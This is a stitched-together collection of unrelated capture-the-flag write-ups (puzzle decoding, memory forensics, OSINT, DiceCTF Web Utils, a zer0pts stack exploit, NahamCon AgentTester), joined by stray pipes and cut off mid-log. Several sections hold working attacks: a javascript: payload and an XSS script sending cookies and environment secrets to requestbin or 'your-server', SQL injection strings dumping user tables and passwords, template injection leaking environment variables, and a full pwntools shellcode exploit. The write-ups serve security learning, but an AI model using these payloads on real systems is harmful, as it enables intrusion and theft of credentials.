```(1344, 960)flflaflagflag{flag{2flag{2aflag{2a4flag{2a4cflag{2a4c6flag{2a4c67flag{2a4c670flag{2a4c6706flag{2a4c67067flag{2a4c670674flag{2a4c6706740flag{2a4c67067402flag{2a4c670674023flag{2a4c670674023bflag{2a4c670674023b9flag{2a4c670674023b97flag{2a4c670674023b972flag{2a4c670674023b972fflag{2a4c670674023b972f4flag{2a4c670674023b972f4eflag{2a4c670674023b972f4efflag{2a4c670674023b972f4ef2flag{2a4c670674023b972f4ef2bflag{2a4c670674023b972f4ef2bcflag{2a4c670674023b972f4ef2bc1flag{2a4c670674023b972f4ef2bc19flag{2a4c670674023b972f4ef2bc192flag{2a4c670674023b972f4ef2bc1922flag{2a4c670674023b972f4ef2bc19224flag{2a4c670674023b972f4ef2bc19224eflag{2a4c670674023b972f4ef2bc19224e2flag{2a4c670674023b972f4ef2bc19224e25flag{2a4c670674023b972f4ef2bc19224e25}
found it! flag{2a4c670674023b972f4ef2bc19224e25}```
Overall, I was gonna be fooled by the 0 and 1 thing. Lucky enough I didn't think about the Dance Dance Revolution game and just went straight on following the arrows and decoding something as I'm doing so! |
# Warmups
Here are all my solutions to the `warmups` category, except for `Eighth Circle`
## Veebee
I use Windows, so I just ran it:

Just click through the second, and here we go:

Nice!
## Chicken wings
We have this encoded flag:```♐●♋♑❀♏????♍♏⌛?♐??????♍????♌?♍?♋?♌♎♍?♏❝```This is wingdings and we can decode this [here](https://lingojam.com/WingDing):```flag{e0791ce68f718188c0378b1c0a3bdc9e}```
## Shoelaces
We have an image of shoelaces, I just ran `strings`, that's my instinct to check for a flag right away: ```strings shoelaces.jpg | grep flag
flag{137288e960a3ae9b148e8a7db16a69b0}```
## Car keys
```We found this note on someone's key chain! It reads... ygqa{6y980e0101e8qq361977eqe06508q3rt}? There was another key that was engraved with the word QWERTY, too...```So this is definitely a `QWERTY` shift, I used [this]():```foak{6f980c0101c8aa361977cac06508a3de}```Just fix the prefix```flag{6f980c0101c8aa361977cac06508a3de}```
## Buzz
```You know, that sound that bumblebees make?```
They `zzzzzzzz`, just use `7z x` on the file:```7z x buzz
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,3 CPUs Intel(R) Core(TM) i7-8550U CPU @ 1.80GHz (806EA),ASM,AES-NI)
Scanning the drive for archives:1 file, 45 bytes (1 KiB)
Extracting archive: buzz--Path = buzzType = Z
Everything is Ok
Size: 39Compressed: 45```And your flag is in the extracted files:```bashcat buzz~flag{b3a33db7ba04c4c9052ea06d9ff17869}```
## Pollex
We have an image:```?
Download the file below.```I was too lazy to switch to my `Kali` VM and run `file` etc. So I just used this [exif tool](http://exif.regex.info/exif.cgi):

## esab64
Try reconstructing it. `esab64` is kind of like `base64` isn't it?```python3Python 3.7.4 (default, Jul 11 2019, 10:43:21) [GCC 8.3.0] on linuxType "help", "copyright", "credits" or "license" for more information.>>> with open('esab64','rt') as file:... todebase = file.readlines()... >>> todebase['mxWYntnZiVjMxEjY0kDOhZWZ4cjYxIGZwQmY2ATMxEzNlFjNl13X']>>> todebase[0][::-1]'X31lNjFlNzExMTA2YmQwZGIxYjc4ZWZhODk0YjExMjViZntnYWxm'>>> import base64>>> base64.b64decode(todebase[0][::-1])b'_}e61e711106bd0db1b78efa894b1125bf{galf'>>> base64.b64decode(todebase[0][::-1])[::-1]b'flag{fb5211b498afe87b1bd0db601117e16e}_'```There it is :) |
# Web Utils (131 Solves/121 Points)
```My friend made this dumb tool; can you try and steal his cookies? If you send me a link, I can pass it along.
dumb tool: https://web-utils.dicec.tf/pass it along: https://us-east1-dicegang.cloudfunctions.net/ctf-2021-admin-bot?challenge=web-utils ```
We are again given the source code `app.zip`, which seems to be much larger this time.
Looking at the site, we see a "`Link Shortener`" and "`Pastebin`", and as their name suggests, 1 takes a link and "shortens" it, while the other is a pastebin.
When we try to insert some kind of `HTML` into the `Pastebin`, we will see that it does not work at all. A quick look at the source code in `public/view.html` reveals why:
```javascriptdocument.title = 'Paste';document.querySelector('div').textContent = data;```
As seen above, the data that we sent is being set into `textContent`, which is **never renders any HTML/JS/CSS**, so this road is probably a dead-end.
Looking at the other function: `Link Shorterner`, we see something interesting:
```javascriptif (! data || ! type ) window.location = window.origin;if (type === 'link') return window.location = data;```
It seems like how this works is that it sets data (the link we entered), as `window.location` to redirect the user there.
As some might know, there is a way to **run Javascript in a URL** via something like `javascript:alert(1)`.
However, there is a cache to this. When we try to submit `javascript:alert(1)`, we will get an "Invalid URL" response. Looking at `api.js` for the `createLink` endpoint, we will see why:
```javascriptconst regex = new RegExp('^https?://'); if (! regex.test(req.body.data)) return rep .code(200) .header('Content-Type', 'application/json; charset=utf-8') .send({ statusCode: 200, error: 'Invalid URL' });```
There is a **Regex which restricts the start** to **strictly** `http://` or `https://` only, and it seems to be flawless. Hence we are unable to put `javascript` as the start.
Looking around the source code, we then noticed something was peculiar about the **parameters being called to `addData`**:
```javascriptdatabase.addData({ type: 'link', ...req.body, uid });```
`...` is a **spread operator in Javascript**. It will **replace any key-value pairs that are identical to the key-value pairs in `req.body`**
So what that means is that we can do something like:
```javascripttest = {a: 3}test2 = {a: 1, b: 2, c:3, ...test}> {a: 3, b: 2, c: 3}```
and the value of `a` in `test2` is **overwritten** by the value in `test`.
Hence, we can make use of the **`createPaste`** endpoint to **skip the regex check**, and then **override `type` to a "link" so that will set the contents to `window.location`**. Hence, we have effectively created a "link" that has bypassed the regex check.
We can send the following payload via `POST` to `https://web-utils.dicec.tf/api/createPaste`
```json{"data": "javascript: fetch(`https://requestbin.io/qykha7qy?data=${encodeURIComponent(document.cookie)}`)", "type": "link"}```
and we get the link to send to the `Admin Bot`:
```json{ "statusCode": 200, "data": "mxXqx0q2"}//https://web-utils.dicec.tf/view/mxXqx0q2```
This yields the flag:
```dice{f1r5t_u53ful_j4v45cr1pt_r3d1r3ct}```
|
Name of challenge suggests it is either base64 or reversed.We are given the string bellow. If we try to decode from base64 it will not work, however if we reverse the string:Reverse this:mxWYntnZiVjMxEjY0kDOhZWZ4cjYxIGZwQmY2ATMxEzNlFjNl13X
Into this:X31lNjFlNzExMTA2YmQwZGIxYjc4ZWZhODk0YjExMjViZntnYWxm
Decode from base64_}e61e711106bd0db1b78efa894b1125bf{galf
reverse again and get the flag
flag{fb5211b498afe87b1bd0db601117e16e} |
# [zer0pts CTF 2021](https://2021.ctf.zer0pts.com) - "Not Beginner's Stack"
## Challenge
### Description
Elementary pwners love to overwrite the return address. This time you can't! \`nc pwn.ctf.zer0pts.com 9011`
### Files
```not_beginners_stack_0956db1b183fd1e9877f64c713871f3b.tar.gz/ not_beginners_stack/ chall FOR_BEGINNERS.md main.S```
## Analysis
The tarball contains a file `FOR_BEGINNERS.md` explaining the stack, how stack buffer overflows are normally used to overwrite the return pointer and why it won't work in this challenge since `call`/`ret` are replaced with `jmp`s reading return pointers from a "shadow stack" stored in the `.bss` section. It also provides a hint on what can be done instead, i.e. overwriting the base pointer.
We are given the assembly code `main.S` of the challenge binary, so there is not much reverse engineering required to craft an exploit. I use `objdump -d -M intel chall` to find the raw addresses and generated labels I need.
`checksec` on `chall`:```[*] "/home/luca/projects/zer0pts CTF/pwn/Not Beginner's Stack/not_beginners_stack/chall" Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments```This should be easy.[1]
The output of `checksec` is especially important for this challenge as it correctly reports the stack to be executable *in theory*, which it is not on my local machine or, apparently, on modern kernels in general.[2] This means that we cannot get the shellcode part of my exploit to work locally, but at least it works on the remote.
> It works on their machine. — Then we'll ship their machine.
With the return addresses on a shadow stack, we need to find a way to write there. Since `rbp` is still saved to the "regular" stack, we can overwrite it with a pointer into the data segment (the address of which is known because of `No PIE`) using the vulnerable `read` in `vuln` (reading up to 4096 bytes into a 256-byte stack buffer). Then, the `leave` instruction at the end of `vuln` sets `rsp` to the current base pointer and pops `rbp` off the stack, thus setting it to our desired value. The subsequent `read` in `notvuln` now writes a shiny new shadow stack to `[rbp-0x100]`.
## Exploit
My exploit requires the current `stable` version of `pwntools` (`4.3.1` at the time of writing).
```python#!/usr/bin/env python3
from pwn import *
BINARY = 'not_beginners_stack/chall'```
I implemented my own little helper class for building the shadow stack, similar to `pwntools`' `ROP`.
```pythonclass ShadowStack: def __init__(self, binary): self.binary = binary self.depth = 0 self.stack = b'' self.meta = []
def __getattr__(self, sym): addr = self.binary.symbols[sym] def call(*args): if args: raise NotImplementedError self.call(addr, sym)
return call
def call(self, addr, meta=None): self.depth += 1 self.stack = p64(addr) + self.stack self.meta.append(meta)
def chain(self, length=None): return flat({0x0: p32(self.depth), 0x6: self.stack}, length=length)
def dump(self): stack = self.stack dump = [f'__stack_depth: {self.depth}', '__stack_shadow:'] for i, m in enumerate(self.meta): addr = int.from_bytes(stack[-8:], context.endian) stack = stack[:-8] dump.append(f' [{len(self.meta)-i-1}] {hex(addr)} ' + (m or '<raw>')) return '\n'.join(dump)```
The first part of the exploit builds a new shadow stack used to overwrite the current one as described above:1. `notvuln()` — `enter`s twice, but `leave`s only once; the second `enter` pushes an address to the regular stack onto it2. `vuln()` — `enter`s the second stack frame from the previous call again, `rdi`, `rsi` and `rdx` will be set to `0`, `[rbp-0x100]` and `0x1000`, respectively3. `0x400115()`[3] — set `rdi` to `1`, then call `write`, then `read`; this leaks 4096 bytes of stack memory and reads some shellcode onto the stack; the aforementioned stack address is at offset `0x100` in the leak5. `[email protected]_address()` — `leave` to set `rbp` to `[__stack_shadow+0x100]`6. `[email protected]_address()` — read another shadow stack7. `exit()` — not used in the final exploit, cleanly exit when testing e.g. the leak
```pythoncontext(binary=BINARY)elf = context.binary
shadow = ShadowStack(elf)shadow.notvuln()shadow.vuln()#shadow.call(0x40018a)shadow.call(0x400115)getattr(shadow, '[email protected]_address')()getattr(shadow, '[email protected]_address')()shadow.exit()print(shadow.dump())```
Send/receive data as described above or required for `read` to continue:
```pythonshellcode = asm(shellcraft.sh())
#conn = process(BINARY)conn = remote('pwn.ctf.zer0pts.com', 9011)
#gdb.attach(conn)
# regular i/oconn.sendafter(b'Data: ', flat({0x100: elf.symbols['__stack_depth']+0x100})) # overwrite rbpconn.sendafter(b'Data: ', shadow.chain(0x100)) # overwrite shadow stack
# shadow.notvuln()conn.sendafter(b'Data: ', b'A')conn.sendafter(b'Data: ', b'A')
# shadow.vuln()conn.sendafter(b'Data: ', b'A')
leak = conn.recvn(0x1000)#print(hexdump(leak))
# shadow.call(0x40018a)#conn.send(flat({0x0: shellcode, 0x100: elf.symbols['__stack_depth']+0x100}, length=0x1000))
# shadow.call(0x400115)conn.send(flat(shellcode, length=0x100))```
The second part of the exploit consists of extracting the leaked stack address and building another shadow stack to jump to the shellcode at `stack_addr-0x100`:
```pythonstack_addr = int.from_bytes(leak[0x100:0x108], context.endian)print('Leaked address:', hex(stack_addr))
# getattr(shadow, '[email protected]_address')()shadow = ShadowStack(elf)shadow.call(stack_addr-0x100)conn.send(shadow.chain(0x100))#conn.send(p32(1))
conn.interactive()```
(For testing the leak, we can send `1` instead of the shadow stack. The process then returns to `exit` instead of the shellcode to terminate itself after the leak.)
This will give us a shell from which we can run `cat flag-*.txt`. Yay!
```zer0pts{1nt3rm3d14t3_pwn3r5_l1k3_2_0v3rwr1t3_s4v3d_RBP}```
Sometimes the script will hang when reading the leak. `Ctrl-C` and running it again works for me.
## Footnotes
1. It still took me way too long to get to a working exploit or even the leak.2. It could have been even easier: As it turns out, not only is the stack executable, but the data segment as well.3. I originally intended to use `0x40018a` here since it would ensure that the following `leave` (which would also be included, rendering `[email protected]_address` unnecessary) loads `[__stack_shadow+0x100]` into `rbp` by writing that address to the stack again. However, the value is already there and I did not want to print another prompt or otherwise separate the final two unconditional `send`s, so I chose to use `0x400115` and write as much bytes as would be consumed. Writing as much bytes as `read` would consume at `0x40018a` did not work — overflowing the buffer with 4096 bytes lead to a segmentation fault. |
# Typewriter**Category: Forensics**
448 Points
> A CONSTELLATIONS employee had his machine crash and he lost all his work. Thankfully IT managed to get a memory dump. Can you recover his work?
> Download the file below. Note, this is a large ~400MB file and may take some time to download.
The challenge includes a download which extracts to a 2GB memory dump named `image.bin`.
## Exploring the MemoryThe first thing we need to do is to work out what operating system created this dump. We can do this with `volatility`.
```$ volatility -f image.bin imageinfo
Volatility Foundation Volatility Framework 2.6INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s) : Win7SP1x86_23418, Win7SP0x86, Win7SP1x86 AS Layer1 : IA32PagedMemoryPae (Kernel AS) AS Layer2 : FileAddressSpace (/mnt/c/Users/meraxes/dev/ctf/2021/nahamcon/forensics/typewriter/image.bin) PAE type : PAE DTB : 0x185000L KDBG : 0x8293bde8L Number of Processors : 1 Image Type (Service Pack) : 1 KPCR for CPU 0 : 0x80b97000L KUSER_SHARED_DATA : 0xffdf0000L Image date and time : 2021-02-21 16:25:49 UTC+0000 Image local date and time : 2021-02-21 08:25:49 -0800```
Looks like we are dealing with `Win7SP1x86_23418`. We will use this in our following volatility commands.
Next, let's take a look at what processes are running:
```volatility -f image.bin --profile=Win7SP1x86_23418 pslistVolatility Foundation Volatility Framework 2.6Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit---------- -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------0x84841938 System 4 0 72 500 ------ 0 2021-02-22 01:24:16 UTC+0000... <spliced>0x8623e030 explorer.exe 2212 2192 29 628 1 0 2021-02-21 16:24:28 UTC+00000x85f56a68 VBoxTray.exe 2312 2212 13 159 1 0 2021-02-21 16:24:29 UTC+00000x85f3bd20 StikyNot.exe 2320 2212 9 144 1 0 2021-02-21 16:24:29 UTC+00000x85f523d8 SearchIndexer. 2468 436 12 596 0 0 2021-02-21 16:24:29 UTC+00000x85fa2d20 WINWORD.EXE 2760 2212 8 316 1 0 2021-02-21 16:24:39 UTC+00000x85f687d8 OSPPSVC.EXE 2828 436 5 143 0 0 2021-02-21 16:24:40 UTC+0000```
`WINWORD.EXE` (PID=2760) jumped out at me as being potentially interesting.
We can see the arguments the program was started with by using the `cmdline` option, and supplying the process ID.
```$ volatility -f image.bin --profile=Win7SP1x86_23418 cmdline -p 2760
Volatility Foundation Volatility Framework 2.6************************************************************************WINWORD.EXE pid: 2760Command line : "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\IEUser\Desktop\CONFIDENTIAL DOCUMENT.docx```
Well, that certainly is interesting! We can look for more information about this file, and try to extract it from the dump.
The next step is to figure out the offsets of the files in the dump:
```$ volatility -f image.bin --profile=Win7SP1x86_23418 filescan > files.txt```
Searching for the file in the `files.txt` output, I can find:
```Offset(P) #Ptr #Hnd Access Name------------------ ------ ------ ------ ----...0x000000007e841f80 8 0 RW-r-- \Device\HarddiskVolume1\Users\IEUser\Desktop\CONFIDENTIAL DOCUMENT.docx```
Let's dump the file at that offset. This gives us the data section object (`file.None.0x85e41580.CONFIDENTIAL DOCUMENT.docx.dat`) and shared cache map (`file.None.0x85e41b30.CONFIDENTIAL DOCUMENT.docx.vacb`):```$ volatility -f image.bin --profile=Win7SP1x86_23418 dumpfiles -Q 0x000000007e841f80 -n -u --dump-dir=filesVolatility Foundation Volatility Framework 2.6DataSectionObject 0x7e841f80 None \Device\HarddiskVolume1\Users\IEUser\Desktop\CONFIDENTIAL DOCUMENT.docxSharedCacheMap 0x7e841f80 None \Device\HarddiskVolume1\Users\IEUser\Desktop\CONFIDENTIAL DOCUMENT.docx```
## Examining the Document
I don't have Microsoft Word installed on my computer. Instead of trying to open this, I opted to manually inspect it. Word files are internally a zip of xml files. We can unzip the file to see what is inside:
```$ unzip file.None.0x85e41580.CONFIDENTIAL\ DOCUMENT.docx.dat
Archive: file.None.0x85e41580.CONFIDENTIAL DOCUMENT.docx.dat inflating: [Content_Types].xml inflating: _rels/.rels inflating: word/_rels/document.xml.rels inflating: word/document.xml inflating: word/theme/theme1.xml inflating: word/settings.xml inflating: word/webSettings.xml inflating: word/stylesWithEffects.xml inflating: docProps/core.xml inflating: word/styles.xml inflating: word/fontTable.xml inflating: docProps/app.xml```
`document.xml` is what we want. After running it through an xml format beautifier we can see:
```xml <w:t>CONFIDENTIAL DOCUMENT</w:t> </w:r> </w:p> <w:p w:rsidR="001342CC" w:rsidRDefault="001342CC" w:rsidP="001342CC"> <w:r> <w:t>This document contains some critical information for Constellations</w:t> </w:r> </w:p> <w:p w:rsidR="001342CC" w:rsidRDefault="001342CC" w:rsidP="001342CC"> <w:proofErr w:type="gramStart" /> <w:r w:rsidRPr="001342CC"> <w:t>f</w:t> </w:r> <w:proofErr w:type="gramEnd" /> </w:p> <w:p w:rsidR="001342CC" w:rsidRDefault="001342CC" w:rsidP="001342CC"> <w:proofErr w:type="gramStart" /> <w:r w:rsidRPr="001342CC"> <w:t>l</w:t> </w:r> <w:proofErr w:type="gramEnd" /> </w:p> <w:p w:rsidR="001342CC" w:rsidRDefault="001342CC" w:rsidP="001342CC"> <w:proofErr w:type="gramStart" /> <w:r w:rsidRPr="001342CC"> <w:t>a</w:t> </w:r> <w:proofErr w:type="gramEnd" /> </w:p> <w:p w:rsidR="001342CC" w:rsidRDefault="001342CC" w:rsidP="001342CC"> <w:proofErr w:type="gramStart" /> <w:r w:rsidRPr="001342CC"> <w:t>g</w:t> </w:r> <w:proofErr w:type="gramEnd" /> </w:p> ...```
The flag is here, spelled out one character at a time in the xml blocks. We could type this out one character at a time, or make a parser to do that for us:
```sh$ cat pretty-document.xml | grep \<w:t\>.\</w:t\> | sed 's/.*<w:t>\(.\).*/\1/' | tr --delete '\n'
flag{c442f9ee67c7ab471bb5643a9346cf5e}``` |
# Gus Rodry — Accounting
```mdThis is Stage 1 of Path 4 in The Mission. After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.
Use open-source intelligence to track down information on Gus.
With the flag of this challenge, you should also find details you can use in later challenges.```
When having a look at the [Constellations GitHub](https://github.com/constellations-git) during my early recon stage, I already found [Gus and _his_ GitHub repo](https://github.com/gusrodry).
We can see a commit message `Update flag.txt` and that gives us a text-file inside `development/config/.ssh/flag.txt`:
```# NOTE:# This flag submits for the `Gus` challenge you should see after solving `Meet The Team`, after you solve `Bionic`
flag{84d5cc7e162895fa0a5834f1efdd0b32}```
_Gus also had some ssh keys checked in. Those came in handy when trying the next challenge `banking on it`. However I was not able to complete that one_ |
Below I first include my walkthrough for version 1, and then version 2 that builds on this. [Skip to version 2](#version-2-solution).
## Version 1 Solution
If we go to the app's URL we are presented with a login page

Let's click sign up to create an account, and then log in


If we type in `SomeUserAgent` into the field and click submit, we get the python error message `NoneType object is not subscriptable` which is already promising.

Let's check in the source code to see why that is... on submission of that form we can see a websocket request is sent to `/req` containing what we entered, and the response is alerted back to us, hence the error in the alert.
```jsfunction submit_form(e) { e.preventDefault(); data = { "uAgent": document.getElementById("userAgentInput").value, }
if (data.uAgent == "") { alert("Missing data.") return }
var ws = new WebSocket("ws://" + location.host + "/req"); ws.onopen = function () { ws.send(data.uAgent); }; ws.onmessage = function (evt) { alert(evt.data); };}```
Looking in the source behind the `/req` endpoint in `app.py` we see
```[email protected]("/req")def req(ws): with app.request_context(ws.environ): sessionID = session.get("id", None) if not sessionID: ws.send("You are not authorized to access this resource.") return
uAgent = ws.receive().decode() if not uAgent: ws.send("There was an error in your message.") return
try: query = db.session.execute( "SELECT userAgent, url FROM uAgents WHERE userAgent = '%s'" % uAgent ).fetchone()
uAgent = query["userAgent"] url = query["url"] except Exception as e: ws.send(str(e)) return
if not uAgent or not url: ws.send("Query error.") return
subprocess.Popen(["node", "browser/browser.js", url, uAgent])
ws.send("Testing User-Agent: " + uAgent + " in url: " + url) return```
Notice our input is used in an SQLite query, and in an unsafe way! Looks like we should have SQL injection. In our case the query returned `None` meaning `query["userAgent"]` failed, giving the error we saw.
Let's try entering `' OR ''='` which would result in the query `SELECT userAgent, url FROM uAgents WHERE userAgent = '' OR ''=''`, meaning everything in the `uAgents` table should be returned (though notice we only `fetchone` so we'll only see the first result).

It worked! So, if we even needed it, we have confirmation of a full blown SQLi vulnerability. We might as well see what we can find in the database here before moving on, let's pass `' UNION ALL SELECT group_concat(name), group_concat(sql) FROM sqlite_master WHERE ''='` which should get us the names and SQL declarations for all of the tables in the database (see [docs here](https://sqlite.org/schematab.html)).

We get back table names `uAgents` and `user` with declarations as below
```sqlCREATE TABLE "uAgents" ( "id" INTEGER NOT NULL, "userAgent" VARCHAR(128) NOT NULL UNIQUE, "url" VARCHAR(128) NOT NULL, PRIMARY KEY("id"))CREATE TABLE "user" ( "id" INTEGER NOT NULL, "username" VARCHAR(40) UNIQUE, "password" VARCHAR(40), "email" VARCHAR(40) UNIQUE, "about" VARCHAR(1000), PRIMARY KEY("id"))```
Passing `' UNION ALL SELECT group_concat(userAgent), group_concat(url) FROM uAgents WHERE ''='` we can confirm the one row we already saw is the only row in the `uAgents` table (using `COUNT` I didn't seem to get a response).

Lets now pull out all of the `user` table in the same way: `' UNION ALL SELECT group_concat(username)||'::'||group_concat(password)||'::'||group_concat(email), group_concat(about) FROM user WHERE ''='`.

We see two users: one with username `user` that we created, and another with username `admin`, password `*)(@skdnaj238374834**__**=`, and email `[email protected]`. The password appears to be in plaintext (doesn't look like a hash) so might work as-is! Let's keep that in mind.
Having exhuasted what we can from the database, let's take a look at the Profile page.

Looks like we can just update our `email` and `about` column that we saw in the database. The angle brackets in `<country>` in the placeholder texts seems like a hint that the content of about may not be escaped properly in the page leading to an XSS vulnerability... lets give it a go by updating our about to `"> <h1>Header</h1> <script>alert(1);</script> <input hidden value="`.


Indeed we do! Another tool in our belt.
I notice the URL for profile page is `/profile/2`, we can assume `/profile/1` will be for the `admin` user. Let's see what happens if we try go there... we just sent back to the homepage with an error message in the URL: `/?error=You+are+not+authorized+to+access+this+resource.`. This means the XSS on our profile page is potentially less helpful if the `admin` user is unable to see it...

I did wonder if the URL error message parameter would offer an XSS visible by admin, but to no avail.

So, that looks like everything available in the web app for this user... let's see if that `admin` password was indeed stored in plain text

It was! So at this point we're admin in this web application that presents itself as some sort of testing service that will go to certain web pages (stored in the database) using a certain user agent... great, but where could the flag be? I was thinking it was going to be some form of SSRF where we need to make the applcication visit one of our URLs by editing the entry in the database somehow... but really we should resort to looking in the source code that we have!
We could have done this more at the start but it's always fun to see what we can deduce just from the front-end. However, we did look at the `/req` endpoint in `app.py` earlier, and when we did you might have noticed there is one endpoint defined in that file that we have not been to: `/debug`.
```[email protected]("/debug", methods=["POST"])def debug(): sessionID = session.get("id", None) if sessionID == 1: code = request.form.get("code", "<h1>Safe Debug</h1>") return render_template_string(code) else: return "Not allowed."```
It would appear the `/debug` endpoint allows only the `admin` user to pass an arbitrary [jinja template string](https://flask.palletsprojects.com/en/1.1.x/tutorial/templates/#:~:text=Flask%20uses%20the%20Jinja%20template,is%20rendered%20in%20HTML%20templates.) in the POST body of a request, and the server will render that. This is big! We're lucky enough to be able to log in as `admin` and so can use this endpoint. But what should we pass?
Well if we search the source code for "flag" you may notice the line `export CHALLENGE_NAME="AgentTester" && export CHALLENGE_FLAG="<REDACTED>"` in `run.sh` line 9. So it seems we need to get the value of that environment variable! If we had no idea on how to do this in Jinja we could search the web to find some suggestions (*eg* leaking classes, `{{config.__class__.__init__.__globals__['os'].environ}}`), but a good place to start might be instead to just look at the other environment variable `CHALLENGE_NAME` and see if that is used anywhere in the code.
Indeed we see in the `base.html` file in `default_templates` that value is used in line 21 using the following syntax: `<title>{{ environ("CHALLENGE_NAME", "Test") }}</title>`. Digging around a bit more (or relying on prior knowledge of Jinja) you may notice `environ` is actually just a global set up on line 25 of `backend.py` by `app.jinja_env.globals.update(environ=os.environ.get)`, so really it's just a call to python's `os.environ.get`. Armed with that knowledge, let's try just get the whole environment
```jsfetch("http://challenge.nahamcon.com:30169/debug", { "headers": { "content-type": "application/x-www-form-urlencoded" }, "body": "code={{environ}}", "method": "POST", "mode": "cors", "credentials": "include"});```
```<bound method Mapping.get of environ({ 'KUBERNETES_SERVICE_PORT_HTTPS': '443', 'KUBERNETES_SERVICE_PORT': '443', 'BASE_URL': 'challenge.nahamcon.com', 'HOSTNAME': 'agenttester-de2669c0c79b37b9-5675b899f6-v52vp', 'PYTHON_VERSION': '3.8.8', 'PWD': '/app', 'PORT': '', 'ADMIN_BOT_USER': 'admin', 'HOME': '/root', 'LANG': 'C.UTF-8', 'KUBERNETES_PORT_443_TCP': 'tcp://10.116.0.1:443', 'CHALLENGE_NAME': 'AgentTester', 'GPG_KEY': 'E3FF2839C048B25C084DEBE9B26995E310250568', 'SHLVL': '1', 'KUBERNETES_PORT_443_TCP_PROTO': 'tcp', 'PYTHON_PIP_VERSION': '21.0.1', 'KUBERNETES_PORT_443_TCP_ADDR': '10.116.0.1', 'PYTHON_GET_PIP_SHA256': 'c3b81e5d06371e135fb3156dc7d8fd6270735088428c4a9a5ec1f342e2024565', 'KUBERNETES_SERVICE_HOST': '10.116.0.1', 'KUBERNETES_PORT': 'tcp://10.116.0.1:443', 'KUBERNETES_PORT_443_TCP_PORT': '443', 'PYTHON_GET_PIP_URL': 'https://github.com/pypa/get-pip/raw/b60e2320d9e8d02348525bd74e871e466afdf77c/get-pip.py', 'PATH': '/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin', 'ADMIN_BOT_PASSWORD': '*)(@skdnaj238374834**__**=', 'CHALLENGE_FLAG': 'flag{fb4a87cfa85cf8c5ab2effedb4ea7006}', '_': '/usr/local/bin/uwsgi', 'UWSGI_RELOADS': '0', 'UWSGI_ORIGINAL_PROC_NAME': 'uwsgi'})>```
And we have our flag on line 26! `flag{fb4a87cfa85cf8c5ab2effedb4ea7006}`.
## Version 2 Solution
In **AgentTester V2** the only difference is that the password for the `admin` account is no longer stored as plaintext in the database, rather it is a bcrypt blowfish hash. Looking at the format of the plain text hash in V1, we are not expected to crack the hash. So how can we use the `/debug` endpoint if we no longer have access to the `admin` account? The only remaining tool in our belt is that XSS vulnerability on the profile page, so it must be that!
The tool itself sends the admin bot to certain URLs so if we could send them to our profile page we could include a CSRF in the page using the 'About' section and exfiltrate the flag that way! Using what we know we could set our About section to the following.
```html"><script> fetch('/debug', { method: 'POST', headers: new Headers({'Content-Type': 'application/x-www-form-urlencoded'}), body: "code={{environ}}" }) .then(response => response.text()) .then(data => fetch("https://requestbin.io/19ydl6f1?flag="+encodeURIComponent(data)));</script> |
# AgentTester
## Description
We've recently hired an entry-level web developer to build an internal system to test User Agents, let us know if you find any error!
## Writeups
* [Solver](https://gist.github.com/jorgectf/d6a01fa0d8ba3905196b9b41a78ab4d1)* [Juanan](https://ikasten.io/2021/03/15/nahamcon2021-ctf-agenttester-challenge-writeup/)* [lanjelot](https://thegoonies.github.io/2021/03/15/nahamconctf-2021-agent-tester-v2/)* [b4bergi](https://github.com/b4bergi/ctf-writeups/blob/main/nahamcon-2021/AgentTesterV2.md)
## Solution
* Create an account* Go to Profile* Inject in About -> (SSTI can be abused using "environ" because of backend.py:25 or leaking classes until reading /proc/self/environ or running "env")```"><script>fetch('/debug', {method: 'POST', headers: new Headers({'Content-Type': 'application/x-www-form-urlencoded'}), body: "code={{ environ }}"}) .then(response => response.text()) .then(data => fetch("http://your-server/?flag="+encodeURIComponent(data)));</script>```* Go to index and send `' UNION SELECT 'NotARandomString', 'http://nginx/profile/<your-id>' -- ` (Leaving an authed curl fetching `/profile/<your-id>` with UA `NotARandomString` for the cache to make the bot able to visit your profile)```while true; do curl -I chall-ip/profile/<your-id> -b "auth=<your-auth>" -H "User-Agent: NotARandomString"; sleep 1; done```* Wait for the bot to visit `http://nginx/profile/<your-id>` (cached aka `X-Cache-Status: HIT`), execute that JS and receive the flag in your server.
## Expected behaviour```/AgentTester# ./deploy.sh Removing agenttester_nginx_1 ... doneRemoving agenttester_browser_1 ... doneRemoving agenttester_app_1 ... doneRemoving agenttester_redis_1 ... doneRemoving agenttester_mysql_1 ... doneRemoving agenttester_chrome_1 ... doneRemoving network agenttester_defaultRemoving network agenttester_isolatedCreating network "agenttester_default" with driver "bridge"Creating network "agenttester_isolated" with driver "bridge"Building browserStep 1/6 : FROM python:3.8-slim ---> 5bacf0a78697Step 2/6 : WORKDIR /browser ---> Using cache ---> b69997efc8abStep 3/6 : COPY browser.py . ---> Using cache ---> 7bfc7a59b663Step 4/6 : COPY requirements.txt . ---> Using cache ---> db141606dbb9Step 5/6 : RUN pip3 install --no-cache-dir -r requirements.txt ---> Using cache ---> febce98df953Step 6/6 : ENTRYPOINT python3 -u browser.py ---> Using cache ---> 0f50f0c93a13
